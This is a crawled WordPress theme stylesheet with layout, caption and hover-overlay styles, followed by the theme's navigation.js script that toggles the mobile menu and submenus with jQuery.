/* Custom Styles to Editor */
.generic-content p span a {
  color: #0e5189;
}
.generic-content p span a:hover,
.generic-content p span:hover a {
  color: #fff;
  text-decoration: none;
}

/* .generic-content ul {
  list-style: none;
  padding: 0;
}
.generic-content ul li {
  padding-left: 1.3em;
  padding-bottom: 0.4em;
}
.generic-content ul li:before {
  content: "\f568"; 
  font-family: "FontAwesome";
  display: inline-block;
  margin-left: -1.3em; 
  width: 1.3em; 
  margin-left: -13px;
  margin-right: 8px;
} */

.generic-content ul.compass {
  list-style: none;
  padding: 0;
}
.generic-content ul.compass li {
  padding-left: 1.3em;
  padding-bottom: 0.4em;
}
.generic-content ul.compass li:before {
  content: "\f568";
  font-family: "FontAwesome";
  display: inline-block;
  margin-left: -1.3em;
  width: 1.3em;
  margin-left: -13px;
  margin-right: 8px;
}
.generic-content ol, .generic-content ul{
  padding-left:20px;
}
.content-block {
  padding: 30px 0;
}
.content-block-header {
  padding-bottom: 20px;
}

/* .col-md-1-1 blockquote p {
  font-size: 32px !important;
} */


/* ACF Map */
.acf-map, .res-map {
	width: 100%;
	height: 400px;
	border: #ccc solid 1px;
	/* margin: 20px 0; */
}

/* fixes potential theme css conflict */
.acf-map img, .res-map img {
   max-width: inherit !important;
}
.blackandwhite {
  filter: grayscale(100%);
}
ul.list-contacts li a:hover {
    text-decoration: underline;
}
.article__head h5 {
    padding: 0 0 10px 0;
}
.article__head h5 a:hover {
  color: #0e5189;
  text-decoration: none;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%; /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* =WordPress Galleries
-------------------------------------------------------------- */

.wp-caption {
  border: 0;
  background: #0e5189;
  color: #fff;
  padding: 0 0 20px;
}
.wp-caption-text {
  padding: 20px 0 0;
}
.wp-caption img {
  max-width: 100%;
}
.smaller-font .wp-caption-text {
  font-size: 16px;
}

.arrow-down{
  border-color:#fff;
  border-style:solid;
  width:15px;
  height:15px;
  border-width:0px 2px 2px 0px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.active.has-dropdown .arrow-down{
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  transform: rotate(225deg);
}
.arrow-right{
  border-color:#0e5189;
  border-style:solid;
  width:15px;
  height:15px;
  border-width:0px 2px 2px 0px;
  -webkit-transform: rotate(315deg);
  -moz-transform: rotate(315deg);
  -ms-transform: rotate(315deg);
  -o-transform: rotate(315deg);
  transform: rotate(315deg);
}
.arrow-left{
  border-color:#0e5189;
  border-style:solid;
  width:15px;
  height:15px;
  border-width:0px 2px 2px 0px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.section-features .feature:hover a {
  color: #f15a29;
}

.page-template-community .article-base .article__body {
  margin-top: 0;
}

.page-template-community .article__subhead a {
  color: #0e5189;
}

.page-template-community p.article__subhead {
  text-transform: none;
}

.tagcloud {
  display: inline-block;
}

.tagcloud a:after {
  content: "\A";
  white-space: pre;
}
.tagcloud a {
  font-size: 21px !important;
}

.widgets span#select2-cat-container {
  display: none;
}
.widgets select#cat {
  border-width: 1px;
}
/*our values */
.our-values h2{
  color:#fff;
  margin-bottom:20px;
}
.our-values{
  text-align:center;
  background-size:cover !important;
  background-position:center !important;
  background-repeat: no-repeat !important;
  padding:50px 0;
  font-family:"Roboto Condensed", Arial, Helvetica, sans-serif;
  opacity:.8;
}

.our-values .acronym{
  background-color:rgba(33, 147, 200, 0.92);
  color:white;
  position:relative;
  min-height:300px;
  overflow:hidden;
  min-height: 192px;
  padding: 41px 15px 32px 15px;
  max-width:230px;

}
.our-values .col-xs-1-1{
  max-width:230px;
  margin-bottom:15px;
}
.our-values .acronym .overlay{
  background-color:#f15a29;
  position:absolute;
  width:100%;
  height:0;
  bottom:-30px;
  transition: .3s;
  left:0;
  font-size:20px;
  font-weight:500;

}
.our-values .acronym .overlay div{
  position:absolute;
  top:50%;
  width:100%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  padding:15px;
  height:0;
  -webkit-transition: -webkit-transform .3s;
  transition: .3s;

}
.our-values .acronym:hover .overlay div{
  height:auto;
  -webkit-transition: -webkit-transform .3s;
  transition: .3s;


}
.our-values .acronym:hover .overlay{
  height:100%;
  -webkit-transition: -webkit-transform .3s;
  transition: .3s;
  bottom:0;


}
.our-values .letter{
  font-size: 32px;
  FONT-WEIGHT: 600;
  position:relative;
}
.our-values .word{
  font-size: 26px;
  margin-top: 11px;
}
.our-values .letter:after{
  content: "";
  width: 50%;
  height: 1px;
  background: white;
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.img-hover{
  position:relative;
  display:inline-block;
  margin:auto;
  width:100%;
}
.img-hover::before{
  content: "";
  position: absolute;
  top: 0;
  left:0;

  bottom: 0;
  width:100%;
  /* background-color: rgba(14, 81, 137, 0.51); */
  background-color: transparent;
  z-index: 9;
}
.img-hover:hover:before{
  background-color: rgba(74, 74, 74, 0.51);

}
.img-hover img{
  margin:0 !important;
  padding:0 !important;
}
.headervideo {
  left: 50%;
  top: 50%;
  position:absolute;
  min-height:100%;
  height:auto;
  width:100%;
  min-height:100%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  padding:0;
  margin:auto;
  overflow:hidden;
}
.headervideo iframe{
  left:0;
  top:0;
  height:100%;
  width:100%;
  position:absolute;
}

.home .headervideo {
  left: 50%;
  top: 50%;
  position:absolute;
  min-height:100%;
  height:auto;
  width:100%;
  min-height:100%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  padding:0;
  margin:auto;
  overflow:hidden;
}

.home .headervideo iframe{
  left:0;
  top:0;
  height:100%;
  width:100%;
  position:absolute;
}

.intro__bg.video iframe{
  max-width:initial !important;
}
.intro .intro__bg{
  overflow:hidden;
}
.projbtn {
  text-align: center;
  padding-top: 60px;
}
@media (max-width: 767px) {
  .home .headervideo {

  }
  .headervideo{

  }
}
@media (max-width: 767px) {
  .intro .intro__bg {
    top: -40px;
  }
}

iframe{}
.butler-footer{
  max-width: 200px;
  margin-top:10px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://plano-coudon.com/wp-content/themes/plano/assets/js/navigation.js
body_size: 291
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
    var container, button, menu;

    container = document.getElementById( 'site-navigation' );
    if ( ! container ) {
        return;
    }

    button = container.getElementsByTagName( 'button' )[0];
    if ( 'undefined' === typeof button ) {
        return;
    }

    menu = container.getElementsByTagName( 'ul' )[0];

    // Hide menu toggle button if menu is empty and return early.
    if ( 'undefined' === typeof menu ) {
        button.style.display = 'none';
        return;
    }

    menu.setAttribute( 'aria-expanded', 'false' );

    if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
        menu.className += ' nav-menu';
    }

    button.onclick = function() {
        if ( -1 !== container.className.indexOf( 'toggled' ) ) {
            container.className = container.className.replace( ' toggled', '' );
            button.setAttribute( 'aria-expanded', 'false' );
            menu.setAttribute( 'aria-expanded', 'false' );
        } else {
            container.className += ' toggled';
            button.setAttribute( 'aria-expanded', 'true' );
            menu.setAttribute( 'aria-expanded', 'true' );
        }
    };
} )();
jQuery('document').ready(function(){


    var oldSize = jQuery(window).width();
    var responsiveBreakPoint = 1020;
    jQuery(window).resize(function () {

        var winWidth = jQuery(window).width();
        //if the current window size is greater than 481 and the old one is less, then we went across a breakpoint
        if (winWidth >= responsiveBreakPoint && oldSize < responsiveBreakPoint) {
            oldSize = winWidth;

            jQuery('.showSubMenu').hide();
            jQuery('.sub-menu').hide();
            //jQuery.('.overlay2').hide();
            jQuery('.menuOpen').removeClass('menuOpen');





        } else if(winWidth < responsiveBreakPoint && oldSize >= responsiveBreakPoint) {
            //if the current size is < 481 and the old size is greater than, we went across a breakpoint
            oldSize = winWidth;
            jQuery('.showSubMenu').show();
            //jQuery.('.overlay2').show();


        }

    });

    var isOpen = 0;
    jQuery('.drop .menu-item-has-children > a').each(function(){
      //  jQuery(this).append('<span class="showSubMenu"> <img src="' + navImage +'" /></span>');
        var winWidth = jQuery(window).width();
        if(winWidth <= responsiveBreakPoint){

            jQuery('.showSubMenu').show();

        }else {
            jQuery('.showSubMenu').hide();

        }
    });
    jQuery('.showSubMenu').click(function(e){
        e.preventDefault();
        if(jQuery(this).parent().siblings().hasClass('menuOpen') && isOpen != 0){
            jQuery(this).parent().siblings().slideToggle("slow");
            jQuery(this).parent().siblings().removeClass('menuOpen');
        }else if( isOpen == 0){
            jQuery(this).parent().siblings().addClass('menuOpen');
            jQuery(this).parent().siblings().slideToggle("slow");
            isOpen++;
        }else{
            jQuery('.menuOpen').slideToggle("slow");
            jQuery('.menuOpen').removeClass('menuOpen');
            jQuery(this).parent().siblings().addClass('menuOpen');
            jQuery(this).parent().siblings().slideToggle("slow");
        }
        var arrow = jQuery( this).find('img:first');
    //    if(arrow.attr('src') == orange){
    //        arrow.attr('src', navImage);
    //    }else{
      //      arrow.attr('src', orange);
      //  }
    });
});